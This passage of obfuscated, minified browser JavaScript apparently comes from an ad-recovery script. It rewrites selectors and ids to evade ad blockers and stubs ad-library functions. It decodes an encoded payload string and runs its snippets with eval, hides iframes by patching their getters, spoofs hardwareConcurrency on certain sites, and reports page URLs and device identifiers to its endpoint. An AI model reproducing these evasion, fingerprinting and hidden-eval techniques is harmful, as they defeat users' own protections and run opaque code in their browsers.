I=V[Dt(0xb4b)][Dt(0x9d6)](Dt(0x9de));I[Dt(0x2b5)]=Dt(0xfba),I['as']=Dt(0xd4e),k['A'][Dt(0x57d)](V)[Dt(0xaa9)][Dt(0x34b)][Dt(0x91a)](I,S),V[Dt(0xb4b)][Dt(0xa0f)][Dt(0xdd6)](I);}}catch(b){}}const H=[];let B=!0x1;function t(o,V,a){const Dv=a2q;H[Dv(0x9d9)](a),B||(B=!0x0,function g(){const DW=Dv,S=H[DW(0xa25)]();if(!S)return void(B=!0x1);const G=o[DW(0xb4b)][DW(0x9d6)](DW(0xd4e));G[DW(0x890)]=(0x0,y['Wq'])({'protectUrlContext':V,'url':S[DW(0x890)],'kind':y['MN'][DW(0xff1)],'endpoint':i['A'][DW(0x906)]});for(const {name:I,value:b}of Array[DW(0xbb0)](S[DW(0xc63)]))DW(0x890)!==I&&G[DW(0xf11)](I,b);S[DW(0xd0d)]||S[DW(0xe77)]?(G[DW(0xea2)](DW(0xae7),()=>{const DN=DW;S[DN(0x833)](new Event(DN(0xae7)));}),G[DW(0xea2)](DW(0x958),()=>{const Dd=DW,A=new Event(Dd(0x958));A[Dd(0x2d2)]=!0x0,S[Dd(0x833)](A);}),o[DW(0xb4b)][DW(0xa0f)][DW(0xdd6)](G),g()):(G[DW(0xea2)](DW(0xae7),()=>{const DC=DW;S[DC(0x833)](new Event(DC(0xae7))),g();}),G[DW(0xea2)](DW(0x958),()=>{const DX=DW,A=new Event(DX(0x958));A[DX(0x2d2)]=!0x0,S[DX(0x833)](A),g();}),o[DW(0xb4b)][DW(0xa0f)][DW(0xdd6)](G));}());}async function v(V,a,g){const DJ=a2q,S=(0x0,Y['H'])(g);if(void 0x0!==S)return W(V,a,g)[DJ(0x417)](I=>{(0x0,Y['f'])(g,I);}),S;const G=await W(V,a,g);return(0x0,Y['f'])(g,G),G;}async function W(V,a,g){const DL=a2q;if(h['A'][DL(0x889)]()&&h['A'][DL(0x6c5)]())return await(0x0,R['p'])(a,g);const S=V[DL(0xb4b)][DL(0x9d6)](DL(0x9de));S[DL(0x2b5)]=DL(0xfba),S['as']=DL(0xd4e),k['A'][DL(0x57d)](V)[DL(0xaa9)][DL(0x34b)][DL(0x91a)](S,g);const G=new Promise(I=>{const Do=DL;S[Do(0xea2)](Do(0xae7),()=>{const DV=Do;try{V[DV(0xb4b)][DV(0xa0f)][DV(0x794)](S);}catch(b){}I(!0x1);}),S[Do(0xea2)](Do(0x958),()=>{const Da=Do;try{V[Da(0xb4b)][Da(0xa0f)][Da(0x794)](S);}catch(b){}I(!0x0);});});return V[DL(0xb4b)][DL(0xa0f)][DL(0xdd6)](S),G;}function N(V,a,g){const Dg=a2q;if(g[Dg(0x7dd)]&&g[Dg(0x824)]instanceof Element&&!g[Dg(0x824)][Dg(0xc1d)]){g[Dg(0x824)][Dg(0xc1d)]=!0x0;const S=(0x0,y['Wq'])({'protectUrlContext':V,'url':g[Dg(0x7dd)],'kind':y['MN'][Dg(0x4ae)],'endpoint':i['A'][Dg(0x906)]}),G=a[Dg(0xb4b)][Dg(0x9d6)](Dg(0x9de));Array[Dg(0xbb0)](g[Dg(0x824)][Dg(0xc63)])[Dg(0xe83)](I=>{const DS=Dg;G[DS(0xf11)](I[DS(0xd6e)],I[DS(0xbcd)]);}),k['A'][Dg(0x57d)](a)[Dg(0xaa9)][Dg(0x34b)][Dg(0x91a)](G,S),G[Dg(0xc1d)]=!0x0,g[Dg(0x824)][Dg(0xaab)](Dg(0xb09),G);}}const d=[DG(0x8e3),DG(0xc36),DG(0x850),DG(0xadd),DG(0xdcd),DG(0xa2d),DG(0xc45),DG(0x844),DG(0xebd),DG(0x83a),DG(0x218),DG(0x33e)],C=0x3,X=o=>{const DI=DG;var V;if(DI(0xbe3)!==o[DI(0x6ef)][DI(0x7c8)]||!o[DI(0x430)][DI(0x1055)](DI(0x9b3)))return!0x1;if(o[DI(0x430)][DI(0xef2)]>0x2710)return!0x0;const a=null!==(V=o[DI(0x544)])&&void 0x0!==V?V:'';return d[DI(0x327)](g=>a[DI(0x1055)](g))[DI(0xef2)]>=C;},J=(V,g,S)=>{const Db=DG,G=M=>(0x0,E['Bo'])(g,M),I=M=>(0x0,E['pI'])(g,M),b=M=>(0x0,E['yu'])(g,M);try{for(const M of Array[Db(0xbb0)](S))if(M instanceof CSSStyleRule){if(!0x0!==M[Db(0xc1d)]){var A;if(!X(M)||null!==(A=g[Db(0x427)])&&void 0x0!==A&&A[Db(0xd99)](m=>{const DA=Db;var f;return null===(f=M[DA(0x544)])||void 0x0===f?void 0x0:f[DA(0x1055)](m);})){var Q,u;const m=(0x0,U['Qw'])({'protectUrlContext':V,'selector':null!==(Q=M[Db(0x544)])&&void 0x0!==Q?Q:'','idFilter':f=>(0x0,E['Bo'])(g,f),'attributeFilter':f=>(0x0,E['yu'])(g,f)});M[Db(0x544)]=null!==(u=M[Db(0x544)])&&void 0x0!==u&&u[Db(0x1055)](Db(0xaea))?m:''[Db(0x53f)](M[Db(0x544)],',')[Db(0x53f)](m);}for(let f=0x0;f<M[Db(0x6ef)][Db(0xef2)];f++){const T=M[Db(0x6ef)][f],p=M[Db(0x6ef)][T];Db(0x211)==typeof p&&p[Db(0x1055)](Db(0x6eb))&&(M[Db(0x6ef)][T]=(0x0,U['oY'])({'protectUrlContext':V,'value':p,'idFilter':G,'urlFilter':I,'attributeFilter':b}));}}J(V,g,M[Db(0xbc1)]),M[Db(0xc1d)]=!0x0;}else(M instanceof CSSMediaRule||M instanceof CSSSupportsRule)&&(!0x0!==M[Db(0xc1d)]&&J(V,g,M[Db(0xbc1)]),M[Db(0xc1d)]=!0x0);}catch(K){}},L=(V,g,S)=>{const DQ=DG;if(!(S instanceof Element))return;const G=k['A'][DQ(0x57d)](window)[DQ(0x360)][DQ(0x57d)][DQ(0x91a)](S);if((0x0,E['ts'])(g,G)){const u=k['A'][DQ(0x57d)](window)[DQ(0x269)][DQ(0x57d)][DQ(0x91a)](S),M=DQ(0xfdb)+(0x0,Z['md'])(G[DQ(0xe11)]()),m=new RegExp('<'[DQ(0x53f)](G[DQ(0xe11)](),DQ(0x2a0)),'gi'),f=new RegExp('</'[DQ(0x53f)](G[DQ(0xe11)](),'>'),'gi'),T=u[DQ(0xb53)](m,'<'[DQ(0x53f)](M,'$1'))[DQ(0xb53)](f,'</'[DQ(0x53f)](M,'>'));k['A'][DQ(0x57d)](window)[DQ(0x269)][DQ(0x34b)][DQ(0x91a)](S,T);}const I=k['A'][DQ(0x57d)](window)[DQ(0x2e9)][DQ(0x57d)][DQ(0x91a)](S);(0x0,E['Bo'])(g,I)&&k['A'][DQ(0x57d)](window)[DQ(0x2e9)][DQ(0x34b)][DQ(0x91a)](S,(0x0,Z['md'])(I));const b=k['A'][DQ(0x57d)](window)[DQ(0xab1)][DQ(0x57d)][DQ(0x91a)](S);for(const p of Array[DQ(0xbb0)](b))(0x0,E['Bo'])(g,p)&&(b[DQ(0xb99)]((0x0,Z['md'])(p)),b[DQ(0xe94)](p));const A=k['A'][DQ(0x57d)](window)[DQ(0x2d1)][DQ(0x57d)][DQ(0x91a)](S);for(const K of Array[DQ(0xbb0)](A))if((0x0,E['yu'])(g,K[DQ(0xd6e)])){const x=DQ(0xa0e)+(0x0,Z['md'])(K[DQ(0xd6e)][DQ(0xa13)](0x5)[DQ(0xe11)]());k['A'][DQ(0x57d)](window)[DQ(0x343)][DQ(0x91a)](S,x,K[DQ(0xbcd)]),k['A'][DQ(0x57d)](window)[DQ(0x43d)][DQ(0x91a)](S,K[DQ(0xd6e)]);}else(0x0,E['v5'])(g,K[DQ(0xd6e)],K[DQ(0xbcd)])&&k['A'][DQ(0x57d)](window)[DQ(0x343)][DQ(0x91a)](S,K[DQ(0xd6e)],(0x0,Z['md'])(K[DQ(0xbcd)]));if(S instanceof HTMLAnchorElement){const F=k['A'][DQ(0x57d)](window)[DQ(0x1041)][DQ(0x91a)](S,DQ(0x7dd));if(F&&!(0x0,y['EW'])(F))try{const P=new URL(F)[DQ(0x9f3)];(g[DQ(0xd6b)][DQ(0xd99)](z0=>z0[DQ(0x49f)](F))||g[DQ(0x4a7)][DQ(0xd99)](z0=>P[DQ(0x3cf)](z0)))&&k['A'][DQ(0x57d)](window)[DQ(0x343)][DQ(0x91a)](S,DQ(0x7dd),(0x0,y['Wq'])({'protectUrlContext':V,'url':F,'kind':y['MN'][DQ(0xc42)],'endpoint':i['A'][DQ(0x906)]}));}catch(z0){}}const Q=S[DQ(0x965)]()[DQ(0x327)](z1=>z1[DQ(0x1055)](DQ(0x61e)));Q[DQ(0xef2)]>0x0&&Q[DQ(0xe83)](z1=>{const Du=DQ;S[Du(0xa53)](z1);});};},0x1d7d:(D,w,k)=>{'use strict';const De=a2q;k['d'](w,{'A':()=>J});var E,U=k(0x2125),Z=k(0x6f7),R=k(0x758),Y=k(0x190b),O=k(0x23b5),H=k(0x4c5),B=k(0x1d4b),v=k(0xff7),W=k(0x848),N=k(0x18f7);const C=De(0x4fd);var X=function(V){const Ds=De;return V[V[Ds(0xf0f)]=0x0]=Ds(0xf0f),V[V[Ds(0x25f)]=0x1]=Ds(0x25f),V[V[Ds(0x277)]=0x2]=Ds(0x277),V;}(X||{});class J{constructor(V){const DM=De;var S=this;let G=arguments[DM(0xef2)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:X[DM(0x277)],I=arguments[DM(0xef2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',b=arguments[DM(0xef2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[DM(0xf02)]=V,this[DM(0x5b9)]=G,this[DM(0x320)]=I,this[DM(0x769)]=b,(0x0,U['A'])(this,DM(0x667),function(A){const Dm=DM;for(var Q=arguments[Dm(0xef2)],M=new Array(Q>0x1?Q-0x1:0x0),T=0x1;T<Q;T++)M[T-0x1]=arguments[T];return{'level':A,'timestamp':Date[Dm(0xe2f)](),'inventoryId':S[Dm(0x320)],'args':M};}),(0x0,U['A'])(this,DM(0x859),()=>{const Df=DM;window[Df(0xea2)](Df(0x473),A=>{const DT=Df;if(A[DT(0xe69)]&&A[DT(0xe69)][DT(0x647)]===C){if(this[DT(0x5b9)]===X[DT(0x25f)])return L({'inventoryId':this[DT(0x320)],...A[DT(0xe69)]});if(this[DT(0x5b9)]===X[DT(0xf0f)]&&A[DT(0xe69)][DT(0x320)]){if(DT(0x27c)===A[DT(0xe69)][DT(0x241)])return J[DT(0x27c)]('['[DT(0x53f)](A[DT(0xe69)][DT(0x320)],']'),...A[DT(0xe69)][DT(0xb0c)]);if(DT(0x33b)===A[DT(0xe69)][DT(0x241)])return J[DT(0x33b)]('['[DT(0x53f)](A[DT(0xe69)][DT(0x320)],']'),...A[DT(0xe69)][DT(0xb0c)]);if(DT(0x958)===A[DT(0xe69)][DT(0x241)])return J[DT(0x958)](A[DT(0xe69)][DT(0x958)],'['[DT(0x53f)](A[DT(0xe69)][DT(0x320)],']'),...A[DT(0xe69)][DT(0xb0c)]);}}});}),(0x0,U['A'])(this,DM(0xc6c),()=>{const DK=DM,A=async()=>{const Dp=a2q;if(Dp(0xb95)!==window[Dp(0x81d)][Dp(0x6ae)]&&Dp(0x3ef)!==window[Dp(0x81d)][Dp(0x6ae)])return;window[Dp(0x81d)][Dp(0x6ae)]='';const Q=prompt(Dp(0xf30));if(Dp(0xbf2)===Q)return this[Dp(0x769)][Dp(0xe83)](x=>console[Dp(0x94e)](...x[Dp(0xb0c)]));if(Dp(0x3ef)!==Q)return;const M=prompt(Dp(0x934)),T=prompt(Dp(0x473)),K=await J[Dp(0x3e6)](Dp(0xf2c),null!=M?M:Dp(0x6b5),null!=T?T:Dp(0x6b5));alert(Dp(0xb42)),window[Dp(0x481)](Dp(0x6aa)[Dp(0x53f)](K));};window[DK(0xea2)](DK(0x7b0),A),window[DK(0x95a)](A,0xbb8);}),G===X[DM(0xf0f)]&&this[DM(0xc6c)](),G!==X[DM(0xf0f)]&&G!==X[DM(0x25f)]||this[DM(0x859)]();}static[De(0x27c)](){const Dx=De;this[Dx(0x34a)]();for(var V=arguments[Dx(0xef2)],S=new Array(V),G=0x0;G<V;G++)S[G]=arguments[G];const I=this[Dx(0x58c)][Dx(0x667)](Dx(0x27c),...S);if(this[Dx(0x58c)][Dx(0x5b9)]!==X[Dx(0xf0f)])return L(I);this[Dx(0x58c)][Dx(0x769)][Dx(0x9d9)](I),(O['A'][Dx(0x27c)]||Dx(0x838)===H['A'][Dx(0x57d)](Dx(0xd1c),!0x1))&&console[Dx(0x94e)](...S);}static[De(0x33b)](){const DF=De;this[DF(0x34a)]();for(var V=arguments[DF(0xef2)],S=new Array(V),G=0x0;G<V;G++)S[G]=arguments[G];const I=this[DF(0x58c)][DF(0x667)](DF(0x33b),...S);if(this[DF(0x58c)][DF(0x5b9)]!==X[DF(0xf0f)])return L(I);this[DF(0x58c)][DF(0x769)][DF(0x9d9)](I),(O['A'][DF(0x27c)]||DF(0x838)===H['A'][DF(0x57d)](DF(0xd1c),!0x1))&&console[DF(0x33b)](...S);}static[De(0x958)](V){const DP=De;this[DP(0x34a)]();for(var S=arguments[DP(0xef2)],G=new Array(S>0x1?S-0x1:0x0),I=0x1;I<S;I++)G[I-0x1]=arguments[I];const b=this[DP(0x58c)][DP(0x667)](DP(0x958),[V,...G]);if(b[DP(0x958)]=V,this[DP(0x58c)][DP(0x5b9)]!==X[DP(0xf0f)])return L(b);this[DP(0x58c)][DP(0x769)][DP(0x9d9)](b),(O['A'][DP(0x27c)]||DP(0x838)===H['A'][DP(0x57d)](DP(0xd1c),!0x1))&&console[DP(0x958)](V,...G);}static[De(0xdf2)](V,S){const c0=De;return this[c0(0x34a)](),J[c0(0x27c)](c0(0xdf2),V,S),J[c0(0x27c)](c0(0x691),(function(){const c1=c0;try{const G=performance[c1(0xd6a)](c1(0xd53));if(0x0===G[c1(0xef2)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [I,b,A,Q]=[0x0,0x0,0x0,0x0],[M,T,K,x,F,P]=[0x0,0x0,0x0,0x0,0x0,0x0];return G[c1(0xe83)](z0=>{const c2=c1;I++,b+=z0[c2(0x692)],(0x0===M||M>z0[c2(0x692)])&&(M=z0[c2(0x692)]),K<z0[c2(0x692)]&&(K=z0[c2(0x692)]),z0[c2(0xd6e)][c2(0x4c9)](O['A'][c2(0x906)])&&(0x0,Z['EW'])(z0[c2(0xd6e)])&&(0x0,Z['sH'])(z0[c2(0xd6e)])[c2(0x488)][c2(0x4c9)](O['A'][c2(0x906)])&&(A++,Q+=z0[c2(0x692)],(0x0===x||x>z0[c2(0x692)])&&(x=z0[c2(0x692)]),P<z0[c2(0x692)]&&(P=z0[c2(0x692)]));}),T=b/I,F=Q/A,{'minRTT':M,'avgRTT':T,'maxRTT':K,'adshieldMinRTT':x,'adshieldAvgRTT':F,'adshieldMaxRTT':P};}catch(z0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),J[c0(0x3e6)](V,S,S);}static async[De(0x3e6)](V,S,G){const c3=De;this[c3(0x34a)]();const I=this[c3(0x58c)][c3(0x769)][c3(0xf79)](M=>({...M,'timestamp':Math[c3(0x437)](M[c3(0xe47)]/0x3e8)})),b=Y['A'][c3(0x5bb)](JSON[c3(0x4e3)](I)),A=await(0x0,W['C8'])(this[c3(0x58c)][c3(0xf02)],O['A'][c3(0x906)])?(0x0,W['XV'])(O['A'][c3(0x906)],0x0):O['A'][c3(0x906)],Q=new URL(''[c3(0x53f)](A,c3(0xe28)));return Q[c3(0x841)][c3(0x6f7)](c3(0xba3),O['A'][c3(0xba3)]),Q[c3(0x841)][c3(0x6f7)](c3(0x882),V),Q[c3(0x841)][c3(0x6f7)](c3(0x597),S),Q[c3(0x841)][c3(0x6f7)](c3(0x473),G),Q[c3(0x841)][c3(0x6f7)](c3(0xe35),location[c3(0x7dd)]),Q[c3(0x841)][c3(0x6f7)](c3(0x4ee),(0x0,B['z3'])()[c3(0x9a1)]()),Q[c3(0x841)][c3(0x6f7)](c3(0x727),(await(0x0,v['H4'])())[c3(0x9a1)]()),Q[c3(0x841)][c3(0x6f7)](c3(0x1076),N['A'][c3(0xc7b)](0x10,0x10)),(await R['G'][c3(0x8c7)](c3(0xd54),(0x0,Z['Wq'])({'protectUrlContext':this[c3(0x58c)][c3(0xf02)],'url':Q,'endpoint':A}),b))[c3(0xfd9)];}}E=J,(0x0,U['A'])(J,De(0x58c),void 0x0),(0x0,U['A'])(J,De(0x636),V=>E[De(0x58c)]=new E(V,X[De(0xf0f)])),(0x0,U['A'])(J,De(0x677),(V,S)=>E[De(0x58c)]=new E(V,X[De(0x25f)],S)),(0x0,U['A'])(J,De(0x34a),()=>{const c4=De;E[c4(0x58c)]||(E[c4(0x58c)]=new E({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const L=V=>{const c5=De;let S=window;for(;S!==window[c5(0xbca)][c5(0x3ad)];){S=S[c5(0xe12)][c5(0x3ad)];try{V[c5(0x647)]=C,S[c5(0x607)](V,'*');}catch(G){}}};},0xb:(D,c,w)=>{'use strict';w['d'](c,{'I':()=>n,'i':()=>Z});var y=w(0x23b5),i=w(0x143c),k=w(0x14a1),E=w(0x6f7),U=w(0x1d7d);const Z=()=>{const c6=a2q;try{const R='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45n,5n5tjxjbjyj3joj4vj353jyj15fj3dsj55n,5n5tjxjbjyjoj5sh57djyj15fj3dsj55njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc5454l54njq54j8jvjqjmq59nnqj8,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjmclq5njj';if(0x12===R[c6(0xef2)])return null;const Y=(0x0,i['OC'])(decodeURI(R));if(!Y)throw c6(0x464);return Y;}catch(l){const O=c6(0xda8)[c6(0x53f)](l);return U['A'][c6(0x958)](O),null;}},n=(R,Y,l,O)=>{const c7=a2q;R[c7(0x327)](H=>c7(0xd26)===H[c7(0x406)]||c7(0xa63)===H[c7(0x406)]&&Y||c7(0xc8f)===H[c7(0x406)]&&Y&&l||c7(0x803)===H[c7(0x406)]&&!Y)[c7(0xe83)](H=>(B=>{const c8=c7;try{var v;let W=null!==(v=B[c8(0x4c6)])&&void 0x0!==v?v:B[c8(0x33a)]?atob(B[c8(0x33a)]):'';W=W[c8(0xb53)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(N,d)=>(0x0,E['Wq'])({'protectUrlContext':O,'url':d,'endpoint':y['A'][c8(0x906)]}))[c8(0xb53)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(N,d)=>(0x0,k['md'])(d)),B[c8(0x658)]&&h(W),B[c8(0x95d)]&&window[c8(0x95a)](()=>h(W),B[c8(0x95d)][c8(0xa23)]),B[c8(0xc61)]&&window[c8(0xea2)](B[c8(0xc61)][c8(0x882)],()=>h(W));}catch(N){console[c8(0x958)](N);}})(H));},h=R=>{const c9=a2q;try{eval(R);}catch(Y){y['A'][c9(0x27c)]&&console[c9(0x958)](c9(0x6cc),Y);}};},0xa83:(D,c,w)=>{'use strict';const cz=a2q;w['d'](c,{'N2':()=>t,'je':()=>v,'lD':()=>B});var y=w(0x1d7d),i=w(0xbb5);const k=cz(0x96c),E={'querySelectorAll':()=>[]},U={'postMessage':()=>null,'document':E,'parent':window};function Z(){const cq=cz;safe[cq(0x341)]();const W=Object[cq(0x70b)](HTMLIFrameElement[cq(0x205)],cq(0xeca));Object[cq(0xb8d)](HTMLIFrameElement[cq(0x205)],cq(0xeca),{'get':function(){const cr=cq;if(this[cr(0x93d)](k))return U;for(var d=arguments[cr(0xef2)],C=new Array(d),X=0x0;X<d;X++)C[X]=arguments[X];return W[cr(0x57d)][cr(0x91a)](this,...C);}});const N=Object[cq(0x70b)](HTMLIFrameElement[cq(0x205)],cq(0x5a5));Object[cq(0xb8d)](HTMLIFrameElement[cq(0x205)],cq(0x5a5),{'get':function(){const cj=cq;if(this[cj(0x93d)](k))return E;for(var d=arguments[cj(0xef2)],C=new Array(d),X=0x0;X<d;X++)C[X]=arguments[X];return N[cj(0x57d)][cj(0x91a)](this,...C);}});}function n(W){const cD=cz;W[cD(0xf11)](k,'');}function h(){const cc=cz,W=navigator[cc(0x709)][cc(0xe11)]();return![cc(0xcf8),cc(0x373),cc(0x22d),cc(0xa66),cc(0xeb3),cc(0x6dc)][cc(0xd99)](N=>W[cc(0x1055)](N))&&[cc(0x920),cc(0xbec)][cc(0xd99)](N=>W[cc(0x1055)](N));}function R(W,N){return generateSafePromise((d,C)=>{const cw=a2q;let X=0x0;W[cw(0xe83)](J=>{const cy=cw;J[cy(0x417)](L=>{const ci=cy;N(L)&&d(!0x0),++X===W[ci(0xef2)]&&d(!0x1);})[cy(0x724)](C);});});}function Y(W){const ck=cz,N=/__#\{(.*?)\}#__/gi,d=[];let C=0x0,X=null;for(;null!==(X=N[ck(0x7b1)](W));)d[ck(0x9d9)](W[ck(0xa13)](C,X[ck(0x573)])),d[ck(0x9d9)](l(X[0x1])),C=X[ck(0x573)]+X[0x0][ck(0xef2)];return d[ck(0x9d9)](W[ck(0xa13)](C)),d[ck(0xff9)]('');}function l(W){const cE=cz;try{const N=eval(W);return null===N?cE(0x6b5):void 0x0===N?cE(0x5ea):N[cE(0x9a1)]();}catch(d){return console[cE(0x958)](d),d[cE(0x9a1)]();}}function O(W){const cU=cz;[cU(0x8c9),cU(0xfed),cU(0xdc9),cU(0x287),cU(0x7be),cU(0xef8),cU(0x842),cU(0x368),cU(0xe74),cU(0x93e),cU(0x56a)][cU(0xd99)](N=>location[cU(0x9f3)][cU(0x3cf)](N))&&Object[cU(0xb8d)](W,cU(0xcbe),{'get':function(){return 0x8;}});}const H=(W,N,d)=>{const cZ=cz;let C={'targeting':{}};const X={'addService':()=>X,'defineSizeMapping':()=>X,'getAdUnitPath':()=>W,'getOutOfPage':()=>cZ(0x219)===N,'getResponseInformation':()=>X,'getSlotElementId':()=>d,'setCollapseEmptyDiv':()=>X,'setConfig':J=>(C={...C,...J},X),'getConfig':J=>C[J],'setTargeting':(J,L)=>(C[cZ(0x98b)][J]=L,X),'clearTargeting':()=>(C[cZ(0x98b)]={},X),'getTargeting':J=>{const cn=cZ;var L;return null!==(L=C[cn(0x98b)][J])&&void 0x0!==L?L:[];},'getTargetingKeys':()=>Object[cZ(0x77b)](C[cZ(0x98b)]),'getTargetingMap':()=>C[cZ(0x98b)],'setForceSafeFrame':J=>X};return X;};function B(W){const ch=cz;window[ch(0xd4a)]=window[ch(0xd4a)]||{},window[ch(0xd4a)][ch(0xa90)]=window[ch(0xd4a)][ch(0xa90)]||[];const N=function(){const cR=ch,d=window[cR(0xd4a)][cR(0x7fd)];window[cR(0xd4a)][cR(0x7fd)]=function(C,X){const cY=cR;if(X===window[cY(0xd4a)][cY(0x329)][cY(0x678)][cY(0xb63)]||W[cY(0xd99)](g=>C[cY(0xe11)]()[cY(0x1055)](g[cY(0xe11)]())))return y['A'][cY(0x27c)](cY(0x37e),C),H(C,cY(0x219),cY(0xa97));for(var J=arguments[cY(0xef2)],L=new Array(J>0x2?J-0x2:0x0),V=0x2;V<J;V++)L[V-0x2]=arguments[V];return d[cY(0x91a)](this,C,X,...L);};};try{window[ch(0xd4a)][ch(0xa90)][ch(0x398)](N);}catch(d){y['A'][ch(0x958)](ch(0x73c)+d),window[ch(0xd4a)][ch(0xa90)][ch(0x9d9)](N),window[ch(0xd4a)][ch(0xa90)][ch(0x9d9)](()=>{const cl=ch,C=window[cl(0xd4a)][cl(0x88c)]()[cl(0x7b9)]()[cl(0x327)](X=>X[cl(0x4be)]())[cl(0x327)](X=>X[cl(0xd8a)]()[cl(0xe11)]()[cl(0x1055)](cl(0xa97)));C[cl(0xef2)]>0x0&&(y['A'][cl(0x27c)](cl(0x36b)+C[cl(0xf79)](X=>X[cl(0xd8a)]())[cl(0xff9)](',\x20')),window[cl(0xd4a)][cl(0x318)](C));});}}function t(W){const cO=cz;if(0x0===W[cO(0xef2)])return;window[cO(0xd4a)]=window[cO(0xd4a)]||{},window[cO(0xd4a)][cO(0xa90)]=window[cO(0xd4a)][cO(0xa90)]||[];const N=function(){const cH=cO,d=window[cH(0xd4a)][cH(0x7de)];window[cH(0xd4a)][cH(0x7de)]=function(C,X,J){const cB=cH,L=W[cB(0x327)](G=>C[cB(0x1055)](G));if(L[cB(0xef2)]>0x0)return y['A'][cB(0x27c)](cB(0x1074),C,cB(0xa10),L[cB(0xff9)](',\x20'),']'),H(C,X,J);for(var V=arguments[cB(0xef2)],g=new Array(V>0x3?V-0x3:0x0),S=0x3;S<V;S++)g[S-0x3]=arguments[S];return d[cB(0x91a)](this,C,X,J,...g);};};try{window[cO(0xd4a)][cO(0xa90)][cO(0x398)](N);}catch(d){y['A'][cO(0x958)](cO(0x73c)+d),window[cO(0xd4a)][cO(0xa90)][cO(0x9d9)](N),window[cO(0xd4a)][cO(0xa90)][cO(0x9d9)](()=>{const ct=cO,C=window[ct(0xd4a)][ct(0x88c)]()[ct(0x7b9)]()[ct(0x327)](X=>W[ct(0xd99)](J=>X[ct(0xd8a)]()[ct(0x1055)](J)));C[ct(0xef2)]>0x0&&(y['A'][ct(0x27c)](ct(0xccb)+C[ct(0xf79)](X=>X[ct(0xd8a)]())[ct(0xff9)](',\x20')),window[ct(0xd4a)][ct(0x318)](C));});}}function v(){const cv=cz;(arguments[cv(0xef2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[cv(0x3e7)])[cv(0xe83)](W=>{const cW=cv;window[W]=window[W]||{},window[W][cW(0x804)]=window[W][cW(0x804)]||[],window[W][cW(0x804)][cW(0x9d9)](function(){const cd=cW,N=function(d){const cN=a2q;try{d&&cN(0xb79)==typeof d[cN(0x779)]&&(y['A'][cN(0x27c)](cN(0x9e4)[cN(0x53f)](W),d[cN(0x779)]),setTimeout(()=>d[cN(0x779)]([]),0x0)),y['A'][cN(0x27c)](cN(0xaa6)[cN(0x53f)](W),d);}catch(C){y['A'][cN(0x958)](cN(0x7b7)[cN(0x53f)](W),C);}return Promise[cN(0xb87)]({'bids':[],'timedOut':[],'auctionId':null});};N[cd(0xf4f)]=function(d){const cC=cd;return cC(0xb79)!=typeof d||y['A'][cC(0x27c)](''[cC(0x53f)](W,cC(0xaa5))[cC(0x53f)](d)),d;},window[W][cd(0x391)]=N,window[W][cd(0xfe1)]=function(){const cX=cd;y['A'][cX(0x27c)](cX(0xaae)[cX(0x53f)](W,cX(0x3e1)));},window[W][cd(0xdb4)]=function(){const cJ=cd;y['A'][cJ(0x27c)](cJ(0xaae)[cJ(0x53f)](W,cJ(0xd58)));},window[W][cd(0x4c4)]=function(){const cL=cd;return y['A'][cL(0x27c)](cL(0xaae)[cL(0x53f)](W,cL(0x501))),{};};});});}},0x1b34:(D,c,w)=>{'use strict';const co=a2q;w['d'](c,{'aX':()=>E,'uD':()=>U});var y=w(0x4c5);const k=co(0xa26);function E(){const cV=co,Z=y['A'][cV(0x57d)](k);return Z?cV(0x838)===Z:void 0x0;}function U(Z){const ca=co;y['A'][ca(0x34b)](k,Z[ca(0x9a1)]());}},0x1ce9:(D,c,w)=>{'use strict';const cg=a2q;w['d'](c,{'A':()=>h});var y=w(0x2125),k=w(0x6f7),E=w(0x261a),U=w(0x18f7),Z=w(0x1974);class h{static[cg(0x60b)](R){const cS=cg;if(!R[cS(0x401)])return 0x0;let 